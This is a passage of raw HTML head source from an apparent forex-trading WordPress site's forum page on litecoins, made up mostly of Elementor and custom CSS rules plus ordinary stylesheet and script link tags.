.elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1728 .elementor-element.elementor-element-12fac56{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-12fac56 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-3b7fb8e .elementor-spacer-inner{height:173px;}.elementor-1728 .elementor-element.elementor-element-9839b29 .elementor-spacer-inner{height:60px;}.elementor-1728 .elementor-element.elementor-element-4fec6b9 .elementor-spacer-inner{height:41px;}.elementor-1728 .elementor-element.elementor-element-5d32cc8 .elementor-spacer-inner{height:190px;}.elementor-1728 .elementor-element.elementor-element-35f3462 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1728 .elementor-element.elementor-element-35f3462:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-35f3462 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f8f8f8;}.elementor-1728 .elementor-element.elementor-element-35f3462{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-35f3462 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-b953ddf > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-0da16dd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-fd7f619 .elementor-spacer-inner{height:160px;}.elementor-1728 .elementor-element.elementor-element-6599e9e{text-align:center;}.elementor-1728 .elementor-element.elementor-element-7175a4a .elementor-spacer-inner{height:83px;}.elementor-1728 .elementor-element.elementor-element-7d07098 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-9e9c016 .elementor-spacer-inner{height:165px;}.elementor-1728 .elementor-element.elementor-element-0c8398f .elementor-spacer-inner{height:35px;}.elementor-1728 .elementor-element.elementor-element-81f7e6a .elementor-spacer-inner{height:29px;}.elementor-1728 .elementor-element.elementor-element-02d889a .elementor-spacer-inner{height:43px;}.elementor-1728 .elementor-element.elementor-element-b829852 .elementor-spacer-inner{height:170px;}.elementor-1728 .elementor-element.elementor-element-4b9639f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-kit-1728{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-224777cb:#4054B2;--e-global-color-7f3860b1:#23A455;--e-global-color-473a593a:#000;--e-global-color-3daf21a9:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-1728 .elementor-element.elementor-element-f695294{padding:30px 25px 30px 25px;}.elementor-1728 .elementor-element.elementor-element-1cb011c{padding:30px 25px 10px 25px;}.elementor-1728 .elementor-element.elementor-element-5ad6378 .elementor-spacer-inner{height:150px;}.elementor-1728 .elementor-element.elementor-element-d78fcff .elementor-spacer-inner{height:33px;}.elementor-1728 .elementor-element.elementor-element-97227de .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-24a55c9 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-089bf6c .elementor-spacer-inner{height:35px;}.elementor-1728 .elementor-element.elementor-element-b5a3948 .elementor-spacer-inner{height:36px;}.elementor-1728 .elementor-element.elementor-element-fe8a544 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1728 .elementor-element.elementor-element-85392a1 .elementor-spacer-inner{height:75px;}.elementor-1728 .elementor-element.elementor-element-b675043 .elementor-spacer-inner{height:77px;}.elementor-1728 .elementor-element.elementor-element-f0209e7 .elementor-spacer-inner{height:77px;}.elementor-1728 .elementor-element.elementor-element-258c8db .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-2c97090 .elementor-spacer-inner{height:20px;}.elementor-1728 .elementor-element.elementor-element-186b563 .elementor-spacer-inner{height:47px;}.elementor-1728 .elementor-element.elementor-element-33ba54e .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-a78df16 .elementor-spacer-inner{height:40px;}.elementor-1728 .elementor-element.elementor-element-ee36fed .elementor-spacer-inner{height:15px;}.elementor-1728 .elementor-element.elementor-element-4dc344e .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-f728ceb .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-c230bd9 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-2d0a732 > .elementor-element-populated{margin:0px 30px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-3b7fb8e .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-9839b29 .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-4fec6b9 .elementor-spacer-inner{height:15px;}.elementor-1728 .elementor-element.elementor-element-5d32cc8 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-fd7f619 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-7175a4a .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-9e9c016 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-b829852 .elementor-spacer-inner{height:70px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-1728 .elementor-element.elementor-element-28be8c4{margin-top:-40px;margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-f695294{padding:15px 0px 15px 0px;}.elementor-1728 .elementor-element.elementor-element-bb4e84c > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1728 .elementor-element.elementor-element-1cb011c{padding:15px 0px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-7742ec6{margin-top:-30px;margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-5ad6378 .elementor-spacer-inner{height:100px;}.elementor-1728 .elementor-element.elementor-element-d78fcff .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-97227de .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-24a55c9 .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-089bf6c .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-b5a3948 .elementor-spacer-inner{height:20px;}.elementor-1728 .elementor-element.elementor-element-6f5fcf4 .elementor-spacer-inner{height:20px;}.elementor-1728 .elementor-element.elementor-element-fe8a544 > .elementor-element-populated{padding:16px 0px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-8455b0e .elementor-spacer-inner{height:10px;}.elementor-1728 .elementor-element.elementor-element-85392a1 .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-b675043 .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-f0209e7 .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-258c8db .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-2c97090 .elementor-spacer-inner{height:16px;}.elementor-1728 .elementor-element.elementor-element-186b563 .elementor-spacer-inner{height:30px;}.elementor-1728 .elementor-element.elementor-element-33ba54e .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-a78df16 .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-ee36fed .elementor-spacer-inner{height:10px;}.elementor-1728 .elementor-element.elementor-element-4dc344e .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-48723b7 > .elementor-element-populated{padding:0px 25px 0px 25px;}.elementor-1728 .elementor-element.elementor-element-f728ceb .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-dc1b4fd .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-9783681 .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-c230bd9 .elementor-spacer-inner{height:10px;}.elementor-1728 .elementor-element.elementor-element-2d0a732 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-5b7bd97 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-1728 .elementor-element.elementor-element-2ed5ad6 .elementor-spacer-inner{height:45px;}.elementor-1728 .elementor-element.elementor-element-3b7fb8e .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-9839b29 .elementor-spacer-inner{height:16px;}.elementor-1728 .elementor-element.elementor-element-4fec6b9 .elementor-spacer-inner{height:10px;}.elementor-1728 .elementor-element.elementor-element-5d32cc8 .elementor-spacer-inner{height:49px;}.elementor-1728 .elementor-element.elementor-element-fd7f619 .elementor-spacer-inner{height:38px;}.elementor-1728 .elementor-element.elementor-element-7175a4a .elementor-spacer-inner{height:5px;}.elementor-1728 .elementor-element.elementor-element-7d07098 > .elementor-element-populated{padding:0px 25px 0px 25px;}.elementor-1728 .elementor-element.elementor-element-9e9c016 .elementor-spacer-inner{height:0px;}.elementor-1728 .elementor-element.elementor-element-0c8398f .elementor-spacer-inner{height:20px;}.elementor-1728 .elementor-element.elementor-element-81f7e6a .elementor-spacer-inner{height:20px;}.elementor-1728 .elementor-element.elementor-element-02d889a .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-b829852 .elementor-spacer-inner{height:43px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}@media(min-width:768px){.elementor-1728 .elementor-element.elementor-element-8647673{width:18.709%;}.elementor-1728 .elementor-element.elementor-element-9566bf2{width:81.291%;}.elementor-1728 .elementor-element.elementor-element-d766eb8{width:56.269%;}.elementor-1728 .elementor-element.elementor-element-7eee904{width:43.731%;}.elementor-1728 .elementor-element.elementor-element-154bae8{width:57.997%;}.elementor-1728 .elementor-element.elementor-element-1474f76{width:73.484%;}.elementor-1728 .elementor-element.elementor-element-fe8a544{width:26.516%;}.elementor-1728 .elementor-element.elementor-element-f8a76d6{width:42.003%;}.elementor-1728 .elementor-element.elementor-element-ee7ac8c{width:10.543%;}.elementor-1728 .elementor-element.elementor-element-48723b7{width:28.197%;}.elementor-1728 .elementor-element.elementor-element-2d0a732{width:61.256%;}.elementor-1728 .elementor-element.elementor-element-b953ddf{width:5.365%;}.elementor-1728 .elementor-element.elementor-element-0da16dd{width:44.479%;}.elementor-1728 .elementor-element.elementor-element-7d07098{width:34.342%;}.elementor-1728 .elementor-element.elementor-element-69fc618{width:74.324%;}.elementor-1728 .elementor-element.elementor-element-dccc0d8{width:25.676%;}.elementor-1728 .elementor-element.elementor-element-4b9639f{width:15.814%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1728 .elementor-element.elementor-element-8647673{width:19%;}.elementor-1728 .elementor-element.elementor-element-9566bf2{width:81%;}.elementor-1728 .elementor-element.elementor-element-ee7ac8c{width:6%;}.elementor-1728 .elementor-element.elementor-element-48723b7{width:34%;}.elementor-1728 .elementor-element.elementor-element-2d0a732{width:60%;}.elementor-1728 .elementor-element.elementor-element-b953ddf{width:2%;}.elementor-1728 .elementor-element.elementor-element-0da16dd{width:51%;}.elementor-1728 .elementor-element.elementor-element-7d07098{width:43%;}.elementor-1728 .elementor-element.elementor-element-69fc618{width:91%;}.elementor-1728 .elementor-element.elementor-element-dccc0d8{width:2%;}.elementor-1728 .elementor-element.elementor-element-4b9639f{width:2%;}}
</style>
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.6.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpgdprc.css-css' href='https://forexbob.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1610713969' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Yes'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link property="stylesheet" rel='stylesheet' id='learnpress-widgets-css' href='https://forexbob.com/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.7.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-icons-css' href='https://forexbob.com/wp-content/themes/monyxi/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-main-css' href='https://forexbob.com/wp-content/themes/monyxi/style.css' type='text/css' media='all' />
<style id='monyxi-main-inline-css' type='text/css'>
.post-navigation .nav-next a .nav-arrow { background-color: rgba(128,128,128,0.05); border-color:rgba(128,128,128,0.1); }.post-navigation .nav-next a .nav-arrow:after { top: 0; opacity: 1; }
</style>
<link property="stylesheet" rel='stylesheet' id='monyxi-custom-css' href='https://forexbob.com/wp-content/themes/monyxi/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-color-default-css' href='https://forexbob.com/wp-content/themes/monyxi/css/__colors_default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-color-dark-css' href='https://forexbob.com/wp-content/themes/monyxi/css/__colors_dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://forexbob.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://forexbob.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-child-css' href='https://forexbob.com/wp-content/themes/monyxi-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://forexbob.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-responsive-css' href='https://forexbob.com/wp-content/themes/monyxi/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.3.1" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.1.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ai-js-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/forexbob.com\/wp-admin\/admin-ajax.php","security":"3ad211119a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=304066" id="ai-js-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.2.7.1" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://forexbob.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexbob.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://forexbob.com/?p=311' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forexbob.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforexbob.com%2Fforums%2Ftopic%2Flitecoins%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forexbob.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforexbob.com%2Fforums%2Ftopic%2Flitecoins%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
</script>
<!-- end Simple Custom CSS and JS -->

<script type="text/javascript" src='//forexbob.com/wp-content/uploads/custom-css-js/2501.js?v=7785'></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (max-width: 998px) {
  .tp-parallax-wrap{    left: 10% !important;
    top: 14% !important;
    width: 100%;
    margin: auto;
    right: 0;
    display: block;}
  .tp-caption  {font-size: 20px !important;}
  .tp-caption.rev-btn.button-slidertop{    padding: 15px 15px !important;font-size: 14px !important;    margin-top: 106px !important;}
  #slide-1-layer-3{margin-top: 15% !important; white-space: break-spaces !important;font-size: 14px !important;
  width: 300px !important;line-height: 1.2 !important;}
 .profil-uldata li {   width: 100% !important;}
  body .white-colortxt h6 {    font-size: 28px !important;}
.all-pricecounter li {width: 100% !important; margin-bottom: 25px !important;}
  .list-plandata li {    width: 100% !important;}
body .blog-homesty .column-1_3 {  width: 100% !important;}
 body .contact-indexfooter {    width: 100% !important;}
  .elementor-2182 .elementor-element.elementor-element-322f1b5 {
   padding: 0px 0px 40px 0px !important;}
 body .new-licussty li {    width: 100% !important;}
  .price-slide15{width: 100% !important;
    height: auto !important;
    min-height: auto;}
  body .tp-caption.rev-btn.button-slidertop {
    font-size: 14px !important;
}
}
@media  (max-width: 750px) {
  .main-div {width: 50px !important;}
  .main-div p{display:none !important;}
  .sgpb-popup-dialog-main-div-theme-wrapper-1{left: 0px !important;     right: 0 !important;}
  #sgpb-popup-dialog-main-div{min-width: 89% !important;    max-width: 100% !important;
    width: 77% !important;margin: auto !important;}
  .teligaram-popsty p{font-size: 23px !important;}
  .slider_wrap .rev_slider_wrapper,
.tp-fullwidth-forcer{
 z-index: 0;
 height: 300px !important;
}
}
@media (min-width: 600px) and (max-width: 750px) {}
@media (min-width: 750px) and (max-width: 998px) {
  .all-pricecounter li {width: 48% !important; margin-bottom: 25px !important;}
  .list-plandata li {    width: 48% !important;}
body .blog-homesty .column-1_3 {  width: 48% !important;}
 body .profil-uldata li {    width: 47% !important;}
   body .new-licussty li {    width: 47% !important;}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.logo-footer{  }
.logo-footer img{    max-width: 110px;}
.profil-uldata{    margin-top: 38px;
    padding-left: 0px;text-align: center;}
.profil-uldata li{  width: 24%;
    display: inline-block;
    padding: 15px;
    vertical-align: text-top;
    min-height: 245px;
    font-size: 15px;
    line-height: 1.3;
    background-color: #5a75ab;
    color: #fff;
    border: solid 2px #fff;
    box-shadow: 0px 0px 0px 2px #5a75ab;
    margin-right: 5px;
    text-align: left;}
.profil-uldata li img{    width: 70px;}
.profil-uldata li .profilt-step1{position: relative;}
.profil-uldata li .profilt-step1 b{       font-size: 70px;
    color: rgba(255, 255, 255, 0.22);
    padding-left: 26px;
    font-weight: 400;    display: none;}
.profil-uldata li .profilt-step1 span{      position: relative;
    left: 0;
    font-size: 29px;
    color: #ffffff;
    top: 9px;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 18px !important;
    display: block;}
.profil-uldata li p{    font-size: 16px;
    line-height: 1.3;}

.white-colortxt{color:#fff;}
.white-colortxt h6{    color: #fff !important;
       font-size: 3.3em !important;
    font-weight: 600 !important;position: relative;
    padding-left: 60px;}
.white-colortxt h6:before{content: '';
    background-image: url(https://forexbob.com/wp-content/uploads/2020/08/crown-white-png-3.png);
    position: absolute;
    left: 0;
    width: 45px;
    height: 45px;
    top: 19px;
    background-repeat: inherit;
    background-position: center;
    background-size: 45px 45px;
    padding: 8px;}
body .white-colortxt h2.sc_item_title {
    color: #fff;
    font-size: 26px !important;
    margin-bottom: 13px;
}
.client-profitsdata{}
.elementor-widget-image-carousel .swiper-slide {
    padding: 5px;
}
.forexheight-15 img{max-height: 361px;}
.elementor-widget-image-carousel .swiper-slide figure{border: solid 2px #4d6492;
    box-shadow: 0px 0px 0px 4px #fff;
    padding: 4px;     transition: 0.5s;}
.e-bookbutton{display: block;
    margin-top: 18px;}
.e-bookbutton a{    background-color: #536e9f;
    color: #fff !important;
    border-radius: 5px;
    font-size: 18px;
    padding: 8px 25px;transition: 0.5s;    box-shadow: 0px 0px 36px 1px rgba(245, 245, 245, 0.93);}
.e-bookbutton a:hover{background-color: #da2431;}
.sc_layouts_menu_popup .sc_layouts_menu_nav, .sc_layouts_menu_nav > li ul {
       width: max-content;padding: 8px; min-width: 200px;}
.about-imgsty15{border: solid 8px #fff;
    box-shadow: 0px 0px 0px 2px #546fa2;
    border-radius: 0px;}
.about-imgsty15 img{max-height: 352px !important; text-align:center;}
.copy-tradingsty{padding-left: 0px;
    display: block;}
.copy-tradingsty li{    position: relative;
    display: block;
    color: #fff;
    padding-left: 27px;
    font-size: 16px;
    margin-bottom: 15px;}
.copy-tradingsty li:before{content: '';
    position: absolute;
    width: 15px;
    height: 15px;
    background-color: #4e6695;
    left: 0;
    border-radius: 50%;
    border: solid 2px #fff;
    box-shadow: 0px 0px 0px 3px #4e6493;
    top: 6px;}
.why-forexbobsty{    background-color: #fff;
    padding: 15px;     min-height: 345px;
    margin-bottom: 15px;    box-shadow: 0px 0px 0px 4px #ffffff;
    border: solid 2px #5873a7;transition: 0.5s;}
.why-forexbobsty:hover{border: solid 2px #da2431;}
.why-forexbobsty:hover h3{    color: #da2431 !important;}
.elementor-widget-image-carousel .swiper-slide figure:hover {
  border: solid 2px #da2431;}
.why-forexbobsty h3{margin-top: 0px;
    font-size: 20px;
    color: #5873a7;}
.why-forexbobsty p{font-size: 16px;
    line-height: 1.3;}
.why-forexbobsty .elementor-image-box-img{    padding: 15px;}
.textwhite h2{color:#fff !important;}
.elementor-609 .elementor-element.elementor-element-dd7d6ed .logo_image {
       max-height: 85px !important;
}
.sc_layouts_row_type_compact {
    padding: 0px 0px;
}
.contact-indexfooter{width: 80% !important;
    margin: auto;
    border: solid 1px #d8d8d8;
    background-color: #fbfbfb;
    padding: 15px;}
.extra-big-title256{}
.extra-big-title256 h2{font-size: 30px !important;
    color: #5672a5;}
.support-email15{margin-top: 2px;
    color: #6d6d6d !important;
    font-weight: 400;}
.cont-homedata input{    background-color: #fff !important;}
.cont-homedata textarea{    background-color: #fff !important;}
body .cont-homedata input.wpcf7-submit{background-color: #da2431 !important;}
.blog-homesty{}
.blog-homesty .column-1_3{border: solid 1px #dedede !important;
    margin-right: 10px !important;
    width: 32% !important;
    padding-right: 0px !important;
    padding: 6px !important;}
.blog-homesty .post_meta_item.post_categories{    display: none;}
.blog-homesty .post_title.entry-title a{color: #526c9d !important;
    font-size: 18px !important;
    line-height: 1.3 !important;}
.list-plandata{   padding-left: 0px;
    text-align: center;}
.list-plandata li{    display: inline-block;
    width: 31%;
    border: solid 1px #dedbdb;
    padding: 0px;
    margin-right: 8px;
    vertical-align: text-top;
    margin-bottom: 12px !important;}
.list-plandata li:hover h5{background-color: #da2431;}
.list-plandata li:hover a{background-color: #da2431;}
.list-plandata li h5{    margin-top: 0px;
    text-align: center;
    background-color: #49608c;
    color: #fff;
    font-size: 26px;
    padding: 28px 2px;
    margin-bottom: 0px;
    transition: 0.5s;
    position: relative;
    overflow: hidden;}
.cost-efectpan{    width: 200px;
    background: #ffffff;
    position: absolute;
    top: 24px;
    left: -58px;
    text-align: center;
    line-height: 35px;
    letter-spacing: 0.01em;
    font-size: 14px;
    font-weight: 700;
    color: #49608c !important;
    text-transform: uppercase;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);}
.list-plandata li h4{margin-bottom: 0px;
    margin-top: 0px;
    text-align: center;
    color: #49608c;
    font-size: 44px;
    padding: 8px 0px;
    font-weight: 400;
    background-color: #fbfbfb;    min-height: 133px;}
.list-plandata li h4 b{display: block;
    font-size: 19px;
    font-weight: 400;
    text-transform: capitalize;}
.list-plandata li em{    padding: 7px 7px;
    font-size: 16px;
    display: block;
    width: 100%;
    text-align: center;
    border-bottom: dotted 1px #e8e8e8;}
.list-plandata li a{display: block;
    width: 100%;
    text-align: center;
    background-color: #5874a8;
    color: #fff !important;
    font-size: 19px;
    padding: 11px 5px;    transition: 0.5s;}
.list-plandata li a:hover{    background-color: #da2431;}
.list-plandata li br{display:none !important;}
.list-plandata li p br{display:none !important;}
.new-fifeline{background-color: #fff !important;
    margin-bottom: 8px;}
.new-fifeline li{width: 100% !important;}
.new-fifeline li a{background-color: #da2431 !important;}
.lifetime-offer15{}
.lifetime-offer15 li{}
.lifetime-rightdata{padding-left: 0px;}
.lifetime-rightdata li{    color: #fff;
    font-size: 18px;
    margin-bottom: 7px;
    display: block;
    border-top: solid 1px rgba(247, 247, 247, 0.17);
    padding-top: 8px;
    padding-bottom: 1px;}
.lifetime-rightdata li b{color: #fff;}
.chose-packnew{}
.chose-packnew h2{    color: #fff;
    font-size: 26px !important;
    margin-bottom: 19px;
    text-transform: capitalize;margin-top: 22px;}
.button-slidertop{border: solid 1px rgba(255, 255, 255, 0.67) !important;
    box-shadow: 0px 1px 12px 0px #fff !important;
    background-color: #5874a8 !important;
    color: #fff !important;
    padding: 17px 40px !important;
    transition: 0.5s !important;}

body .button-slidertop:hover {
    border: solid 1px rgb(83, 110, 160) !important;
    box-shadow: 0px 1px 12px 0px #5873a8 !important;
    background-color: #ffffff !important;
    color: #5873a8 !important;
    padding: 17px 40px !important;
    transition: 0.5s !important;
}
.elementor-609 .elementor-element.elementor-element-bce432e:not(.elementor-motion-effects-element-type-background), .elementor-609 .elementor-element.elementor-element-bce432e > .elementor-motion-effects-container > .elementor-motion-effects-layer {

    background-color: #4e6694 !important;
       background-image: none !important;
    color: #fff !important;  
display:none;
}


.sc_layouts_title_content .sc_layouts_title_title h1{color: #fff !important;}
body .sc_layouts_title_content .sc_layouts_title_breadcrumbs a{    color: #fff !important;}
body .sc_layouts_title_content .sc_layouts_title_breadcrumbs span{    color: #fff !important;}
.scheme_default .wpcf7 .wpcf7-submit, .scheme_default .sc_form button {
    color: #ffffff;
    background-color: #da2431;
    box-shadow: 0px 0px 10px 1px rgba(76, 75, 75, 0.24);
}
.all-pricecounter{margin-bottom: 20px !important;
    padding-left: 0px;
    text-align: center;
    margin-top: 30px;}
.all-pricecounter li{display: inline-block !important;
    width: 24%;
    vertical-align: text-top;
    position: relative;
    line-height: 1.2;
    border: solid 1px #efefef;
    padding: 20px 13px;
    padding-top: 29px;
    margin-right: 5px;
    box-shadow: 0px 5px 7px 1px rgba(0, 0, 0, 0.06);
    min-height: 208px;    background-color: #da2431;}
.counter-nosty{position: absolute;
    font-size: 34px;
    top: -26px;
    color: rgb(218, 36, 49) !important;
    background-color: #ffffff;
    border: solid 1px #efefef;
    left: 16px;
    padding: 5px;
    border-radius: 9px;
    width: 60px;
    font-weight: 400;
    height: 60px;}
.counter-mainhad{       display: block;
    font-size: 20px;
    font-weight: 400;
   color: #ffffff !important;
    text-align: left;
    margin-top: 11px;}
.counterem-data{    font-size: 14px;
    line-height: 1.2 !important;
    text-align: left;
    display: block;
    margin-top: 7px;color: #fff !important;}
body li.blur-stynew{border: solid 1px #efefef !important;
    background-color: #5673a6 !important;
    color: #fff !important;}
body li.blur-stynew .counter-nosty{color: #5673a6 !important;}
body li.blur-stynew .counter-mainhad{    color: #fff !important;}
body li.blur-stynew .counterem-data{color: #fff !important;}
